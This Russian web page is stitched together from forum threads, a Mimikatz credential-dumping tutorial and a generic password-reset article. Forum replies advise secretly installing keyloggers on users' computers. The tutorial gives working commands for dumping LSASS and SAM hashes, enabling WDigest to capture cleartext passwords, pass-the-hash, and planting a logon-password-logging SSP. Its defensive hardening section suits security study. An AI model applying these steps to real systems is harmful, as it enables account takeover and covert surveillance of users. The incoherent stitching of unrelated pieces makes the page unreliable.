- Remove From My Forums

-

Вопрос

-

Здравствуйте. Интересует есть ли возможность узнать пароль от пользователя данных систем? Являюсь администратором серверов, но до меня их

уже настроили и все работает. Собственно мне нужно больше узнать пароль от sql базы так как нужно настроить репликацию базы 1с, а зайти в sql не могу. Компания которая настраивала сервера предоставили пароли от различных систем, а здесь

уже нет и сами их не знают. ОС работает на гипервизоре и на ней крутится sql база. Сбросить пароль не предлагать, т. к. нарушится уже доступ к sql базе самой 1с.

Ответы

-

Спасибо за ответ, все таки в компании вспомнили пароль. Вариант который подсказали не подошел тем, что sql нужно полностью отключать, а работа sql нужна круглосуточная.

-

Помечено в качестве ответа

30 января 2017 г. 6:38

-

Помечено в качестве ответа

|

1 / 1 / 0 Регистрация: 21.01.2012 Сообщений: 5 |

|

|

1 |

|

Как узнать пароль пользователя19.02.2014, 08:08. Показов 69129. Ответов 9

Нужно узнать пароль пользователей (других вариантов нет, сменить пароль не предлагать) К серверу подключаются терминалы, чтобы ничего не поломать и не наградить себя плясками с бубном (загрузка идет с PXE и судя по всему конфигурационный файл записан вместе с загрузчиком), нужно узнать пароль пользователей т.е. терминалов. гугл ответов не дал, все ссылаются на потерю безопасности, в данном случае это безразлично.

0 |

|

Почетный модератор 28044 / 15777 / 982 Регистрация: 15.09.2009 Сообщений: 67,752 Записей в блоге: 78 |

|

|

19.02.2014, 08:28 |

2 |

|

да никак.

1 |

|

Alli_Lupin |

|

19.02.2014, 14:37

|

|

Не по теме: терморектальный метод криптоанализа

0 |

|

evgenii3000 |

|

21.02.2014, 15:08

|

|

Не по теме: Mad_Zhek, чтобы узнать что-то не нужен компьютер, нужен утюг

0 |

|

0 / 0 / 0 Регистрация: 24.12.2013 Сообщений: 14 |

|

|

02.04.2014, 17:34 |

5 |

|

Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море

0 |

|

84 / 84 / 14 Регистрация: 15.02.2011 Сообщений: 252 |

|

|

19.04.2014, 21:53 |

6 |

|

Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.

1 |

|

Ушел с форума 16468 / 7432 / 1186 Регистрация: 02.05.2013 Сообщений: 11,617 Записей в блоге: 1 |

|

|

20.04.2014, 10:27 |

7 |

|

Mad_Zhek, я бы смотрел в сторону программных решений.

Легко. Идем к рабочему месту пользователя. Пароль будет написан на бумажке, приклеиной на монитор, либо написан прямо на нем, посмотри под клавиатурой.

2 |

|

3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |

|

|

25.04.2014, 21:07 |

8 |

|

Я вижу только один вантант решения проблемы — установка на компы этих пользователей какой-нибудь «следилки» нажатых клавиш, которая умеет делать скрины и т.д. и т.п. Таких на просторах интернета море

Нужно узнать пароль пользователей Staffcop вроде это умеет, клавиатурный шпион самое то, поддерживаю yurka51

0 |

|

Почетный модератор 28044 / 15777 / 982 Регистрация: 15.09.2009 Сообщений: 67,752 Записей в блоге: 78 |

|

|

25.04.2014, 21:21 |

9 |

|

нужно поднять АД, настроить права, и не «любить» мозги ни себе ни людям. Добавлено через 2 минуты

0 |

|

3 / 3 / 0 Регистрация: 08.05.2013 Сообщений: 55 |

|

|

01.05.2014, 10:12 |

10 |

|

Наильжон, я посмотрбю на тебя пока ты будешь бегать по компам юзерофф и ставить на них кейлоггер… а потом париться из за того что антивирь после каждого обновления его блочит… Ставиться удаленно — раз, касп, eset не блокирует — два (проверено)

0 |

В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем, мы познакомимся с достаточно простой методикой получения паролей пользователей Windows с помощью Open Source утилиты Mimikatz.

Программа mimikatz позволяет извлечь из памяти Windows пароли в виде простого текста, хэши паролей, билеты kerberos из памяти и т.д. Также mimikatz позволяет выполнить атаки pass-the-hash, pass-the-ticket или генерировать Golden тикеты. Функционал mimikatz доступен также через Metasploit Framework.

Скачать утилиту mimikatz можно c GitHub: https://github.com/gentilkiwi/mimikatz/releases/. Распакуйте архив mimikatz_trunk.zip в каталог C:\Tools\mimikatz. В этом каталоге появятся две версии mimikatz – для x64 и x86. Используйте версию для своей битности Windows.

В этой статье мы покажем, как получить пароли пользователей в Windows Server 2016 или Windows с помощью mimikatz.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Содержание:

- Извлекаем хэши паролей пользователей из памяти Windows

- Получение хешей паролей пользователей из дампа памяти Windows

- Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

- Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

- Извлекаем пароли локальных пользователей Windows из SAM

- Использование Mimikatz в pass-the-hash атаках

- Просмотр сохраненных паролей в Windows

- Дампим пароли при входе в Windows

- Как защитить Windows от извлечения паролей из памяти?

Извлекаем хэши паролей пользователей из памяти Windows







Попробуем извлечь хэши паролей всех залогиненых пользователей из памяти Windows (процесса lsass.exe — Local Security Authority Subsystem Service) на RDS сервере с Windows Server 2016.

- Запустите Mimikatz.exe с правами администратора;

- В контексте утилиты выполните команды:

mimikatz # privilege::debug

Данная команда предоставит текущей учетной записи права отладки процессов (SeDebugPrivilege). -

mimikatz # sekurlsa::logonPasswords full

Данная команда вернет довольно большой список. Найдите в нем учетные записи пользователей. - В моем случае на сервере кроме моей учетной записи есть активные сессии двух пользователей: anovach и administrator.



- Скопируйте их NTLM хэши (выделено на скриншоте). В моем случае получились такие данные:



anovach (NTLM: 79acff649b7a3076b1cb6a50b8758ca8) Administrator (NTLM: e19ccf75ee54e06b06a5907af13cef42)

Можно использовать mimikatz не в интерактивном, а в командном режиме. Чтобы автоматически получить хэши паролей пользователей и экспортировать в текстовый файл, выполните команды:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tools\mimikatz\output.txt

Теперь можно воспользоваться любым офлайн (есть утилита hashcat в Kali Linux) или онлайн сервисом по расшифровке NTLM хэшей. Я воспользуюсь сервисом https://crackstation.net/

Как вы видите, сервис быстро нашел значения для этих NTLM хэшей. Т.е. мы получили пароли пользователей в открытом виде (представьте, что один из них это администратор домена….).

Как вы видите, благодаря mimikatz мы получили NTLM хеши всех активных пользователей! Все это благодаря тому, что на данном компьютере разрешено использовать режим отладки, выставляя флаг SeDebugPrivilege для нужного процесса. В этом режиме программы могут получать низкоуровневый доступ к памяти процессов, запущенных от имени системы.

Примечание. В июне 2017 года многие крупные компании России, Украины и других стран были заражены вирусом-шифровальщиком not-petya, которые для сбора паролей пользователей и администраторов домена использовал в том числе интегрированный модуль mimikatz.



Получение хешей паролей пользователей из дампа памяти Windows

Рассмотренная выше методика получения хэшей пароля не сработает, если на сервере установлен антивирус, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти процесса LSASS на целевом сервере, и затем на другом компьютере с помощью mimikatz извлечь из него хэши пароли для сессий пользователей.

Создать дамп памяти процесса в Windows довольно просто. Запустите Task Manager, найдите процесс lsass.exe, щелкните по нему правой клавишей и выберите Create dump file.

Windows сохраните дам памяти в указанную папку.



Вам осталось только разобрать дамп с помощью mimikatz (можно на другом компьютере). Загрузите дамп памяти в mimikatz:

Mimikatz “sekurlsa::minidump C:\Users\anovach\AppData\Local\Temp\lsass.DMP”

Вывести информацию о пользователях, и хэшах их паролей из сохраненного дампа памяти:

# sekurlsa::logonPasswords

Вы можете получить дамп памяти с удаленного компьютера с помощью psexec, или через WinRM (при наличии прав администратора), и затем из него пароли пользователей.

Также для получения дампа можно использовать утилиту procdump от Sysinterals.

procdump -ma lsass.exe lsass.dmp



Дамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1 . Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Import-Module .\OutMiniDump.ps1

Get-Process lsass | Out-Minidump

Получение паролей пользователей из файлов виртуальных машины и файлов гибернации

Также возможно извлечь пароли пользователей из файлов дампов памяти, файлов гибернации системы (hiberfil.sys) и. vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg), сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, чтобы преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполните команду:

bin2dmp.exe "winsrv2008r2.vmem" vmware.dmp

Полученный дамп откройте в WinDbg (File -> Open Crash Dump). Загрузите библиотеку mimikatz с именем mimilib.dll (используйте версию библиотеки в зависимости от разрядности Windows):

.load mimilib.dll

Найдите в дампе процесс lsass.exe:

!process 0 0 lsass.exe

И наконец, выполните:

.process /r /p fffffa800e0b3b30

!mimikatz

В результате вы получите список пользователей Windows, и NTLM хэши их паролей, или даже пароли в открытом виде.



Как узнать пароли пользователей Windows в открытом виде через протокол WDigest?

В старых версиях Windows по умолчанию разрешалась дайджест-аутентификации (HTTP Digest Authentication) с помощью протокола WDigest. Основной недостаток этого протокола – для корректной работы он использует пароль пользователя в открытом виде, а не виде его хэша. Mimikatz позволяет извлечь эти пароли из памяти процесса LSASS.EXE.

Протокол WDigest по-умолчанию отключен во всех новых версиях Windows, в том числе Windows 10 и Windows Server 2016. Но не удален окончательно. Если у вас есть права администратора в Windows, вы можете включить протокол WDiget, дождаться входа пользователей и получить их пароли.



Включите поддержку Wdigest:

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1

Обновите GPO:

gpupdate /force

Дождитесь входа пользователей (в Windows 10 нужно пользователю нужно перезайти, в Windows Server 2016 достаточно разблокировать сессию после блокировки экрана) и получите их пароли через mimikatz:

privilege::debug

sekurlsa::wdigest

Как вы видите, в секции wdigest содержится пароль пользователя в открытом виде:

Извлекаем пароли локальных пользователей Windows из SAM

С помощью mimikatz вы можете извлечь хэши паролей локальных пользователей Windows из SAM так:

privilege::debug

token::elevate

lsadump::sam

Также можно извлечь NTLM хэши SAM из реестра.



- Экспортируйте содержимое веток реестра SYSTEM и SAM в файлы:

reg save hklm\sam c:\tmp\sam.hiv

reg save hklm\security c:\tmp\sec.hiv

- Затем с помощью Mimikatz извлеките хэши паролей:

privilege::debug

token::elevate

lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv

Использование Mimikatz в pass-the-hash атаках



Если у пользователя используется достаточно сложный пароль, и получить его быстро не удается, можно использовать Mimikatz для атаки pass-the-hash (повторное использование хэша). В этом случае хэш может использовать для запуска процессов от имени пользователя. Например, получив NTLM хэш пароля пользователя, следующая команда запустит командную строку от имени привилегированного аккаунта:

privilege::debug

sekurlsa::pth /user:Administrator /domain:srv01 /ntlm:e19ccf75ee54e06b06a5907af13cef42 /run:powershell.exe

Также для использования NTLM хэша для выполнения команд на удаленных компьютерах можно использовать утилиту Invoke-TheHash. Позволяет также



Просмотр сохраненных паролей в Windows

В Windows вы можете сохранять пароли в Windows Credential Manager (это могут быть пароли для доступа к удаленным компьютерам, сайтам, пароли для RDP подключений в формате TERMSRV/server1). Mimikatz может извлечь эти пароли из Credential Manager и показать их вам:

privilege::debug

sekurlsa::credman

Как вы видите, сохраненый пароль показан в секции credman.

Дампим пароли при входе в Windows

Еще один интересный способ дампа паролей в Windows заключается в использовании дополнительно SSP провайдера (Security Support Provider).

- Скопируйте файл библиотеки Mimikatz mimilib.dll в папку C:\Windows\System32\.



- Зарегистрируйте дополнительного провайдер командой:

reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ



- При входе каждого пользователя в Windows его пароль будет записываться в файл kiwissp.log. Можно вывести все пароли через PowerShell:

Get-Content C:\Windows\System32\kiwissp.log

Как защитить Windows от извлечения паролей из памяти?

В Windows 8.1 и Server 2012 R2 (и выше) возможности по извлечению паролей через LSASS несколько ограничены. Так, по-умолчанию в этих системах в памяти не хранятся LM хэш и пароли в открытом виде. Этот же функционал бэкпортирован и на более ранние версии Windows (7/8/2008R2/2012), в которых нужно установить специальное обновление KB2871997 (обновление дает и другие возможности усилить безопасность системы) и отключить WDigest в реестре (в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest установить параметр DWORD реестра UseLogonCredential равным 0).

Если после установки обновления и ключа UseLogonCredential попробовать извлечь пароли из памяти, вы увидите, что mimikatz с помощью команды creds_wdigest не сможет извлечь пароли и хэши.

Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.

В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:

- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);

- Отключите Wdiget;

- Отключить NTLM

- Запретить использование сохранённых паролей в Credential Manager

- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)

- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.

- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):

reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f

. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;

- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.

Выводы. Еще раз напоминаем прописные истины:

- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);

- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;

- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);

- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.

Узнать пароль пользователя Windows на сервере Windows может понадобиться в различных ситуациях. Например, если вам нужно восстановить доступ к своему аккаунту, но вы забыли свой пароль. В этой статье мы рассмотрим несколько методов, которые помогут вам узнать или сбросить пароль пользователя.

Одним из способов узнать пароль пользователя Windows на сервере Windows является использование учетной записи администратора. Администратор имеет доступ к настройкам системы и может изменить пароль пользователя. Для этого нужно выполнить несколько простых шагов: зайти в настройки пользователя, выбрать учетную запись, сбросить пароль и сохранить изменения.

Если у вас нет доступа к учетной записи администратора, вы можете воспользоваться специальными программами для сброса пароля. Они могут быть загружены на флеш-накопитель и запущены с него. Программа сканирует систему и позволяет изменить или сбросить пароль пользователя. Важно отметить, что использование таких программ может быть незаконным без согласия владельца учетной записи.

Важно помнить, что получение пароля пользователя без его согласия может нарушать законодательство и являться незаконной активностью. В следующих пунктах мы рассмотрим только легальные и этические методы, которые могут быть использованы для восстановления доступа к учетной записи пользователя.

В конечном итоге, если вы не можете узнать пароль пользователя Windows на сервере Windows, лучшим решением будет обратиться за помощью к администратору системы или технической поддержке. Они смогут решить вашу проблему и восстановить доступ к учетной записи.

Содержание

- Способы восстановления пароля пользователя Windows на сервере Windows

- Использование учетной записи администратора

- Использование диска для сброса пароля

- Восстановление пароля через командную строку

- Использование утилиты для сброса пароля

- Восстановление пароля из резервной копии

Способы восстановления пароля пользователя Windows на сервере Windows

В случае утери или забытия пароля пользователя Windows на сервере Windows существуют несколько способов его восстановления:

1. Сброс пароля через учетную запись администратора

Если у вас есть доступ к учетной записи администратора, вы можете сбросить пароль пользователя. Для этого нужно зайти под учетной записью администратора и изменить пароль пользователя через панель управления.

2. Использование установочного диска операционной системы

Если у вас есть установочный диск операционной системы, вы можете использовать его, чтобы сбросить пароль пользователя. Для этого нужно загрузить компьютер с помощью установочного диска и выбрать опцию «Восстановление системы». Затем следуйте инструкциям, чтобы сбросить пароль пользователя.

3. Использование специальных программ

Существуют специальные программы, которые позволяют сбросить пароль пользователя Windows на сервере Windows. Одним из таких инструментов является «Offline NT Password & Registry Editor». Чтобы воспользоваться этой программой, вам нужно скачать ее на другой компьютер, записать на флеш-накопитель, а затем загрузить свой компьютер с помощью этого флеш-накопителя и выполнять инструкции по сбросу пароля.

Важно помнить, что использование любого из этих способов может быть незаконным без явного согласия владельца компьютера или системного администратора. Восстановление пароля должно проводиться только в рамках законных целей.

Использование учетной записи администратора

Для восстановления пароля пользователя Windows на сервере Windows можно использовать учетную запись администратора. Учетная запись администратора имеет полные права доступа ко всем функциям и настройкам операционной системы, включая возможность изменения паролей других пользователей.

Чтобы использовать учетную запись администратора для сброса пароля пользователя, вам необходимо войти в систему под учетной записью администратора. Для этого можно выполнить следующие действия:

| Шаг 1: | Запустите сервер Windows и дождитесь, пока появится экран приветствия. |

| Шаг 2: | В поле ввода имени пользователя введите «admin» или другое имя учетной записи администратора. |

| Шаг 3: | В поле ввода пароля введите пароль для учетной записи администратора. |

| Шаг 4: | Нажмите на кнопку «Войти» или нажмите клавишу «Enter», чтобы войти в систему. |

После успешного входа в систему под учетной записью администратора вы сможете изменить или сбросить пароль пользователя Windows. Для этого можно использовать специальные инструменты и функции операционной системы, такие как «Панель управления» или «Локальные пользователи и группы».

Обратите внимание, что использование учетной записи администратора для сброса пароля пользователя может потребовать высоких привилегий и доступа к серверу Windows. Поэтому необходимо быть осторожными и следовать рекомендациям безопасности при использовании данной процедуры.

Использование диска для сброса пароля

Если вы забыли пароль, вы можете использовать специальный диск для сброса пароля или переустановки Windows. Этот диск позволит вам войти в систему без необходимости вводить пароль.

Для использования диска для сброса пароля вам понадобится компьютер с доступом в Интернет и записывающим устройством, таким как CD/DVD привод или USB флеш-накопитель. Далее следуйте инструкциям:

- Перейдите на официальный сайт Microsoft или на другой доверенный ресурс для загрузки программы, которая позволяет создать диск для сброса пароля.

- Скачайте и установите программу на компьютер.

- Запустите программу и выберите соответствующий тип диска для записи (CD/DVD или USB).

- Выберите аккаунт, пароль которого вы хотите сбросить.

- Создайте диск для сброса пароля, следуя инструкциям программы.

- Подключите диск для сброса пароля к компьютеру, на котором вы забыли пароль.

- Перезагрузите компьютер и настройте его на загрузку с диска для сброса пароля.

- Следуйте инструкциям на экране, чтобы сбросить пароль.

- После успешного сброса пароля удалите диск для сброса пароля и перезагрузите компьютер.

Теперь вы можете войти в систему Windows без необходимости вводить пароль, используя новый пароль или оставив его поле пустым.

Помните, что использование диска для сброса пароля должно быть проведено в соответствии с законами и нормами безопасности вашей страны. Также рекомендуется применять этот метод только в случае, если вы являетесь владельцем или имеете разрешение на сброс пароля пользователя Windows.

Восстановление пароля через командную строку

Восстановление пароля пользователя Windows на сервере Windows можно осуществить через командную строку, следуя этим шагам:

- 1. Запустите командную строку. Для этого нажмите клавишу Win+R, введите «cmd» и нажмите Enter.

- 2. В командной строке введите следующую команду: «net user <имя_пользователя> <новый_пароль>«. Замените <имя_пользователя> на имя пользователя, для которого нужно восстановить пароль, и <новый_пароль> на новый пароль, который вы хотите установить.

- 3. Нажмите Enter, чтобы выполнить команду. Если все выполнено правильно, пароль будет изменен.

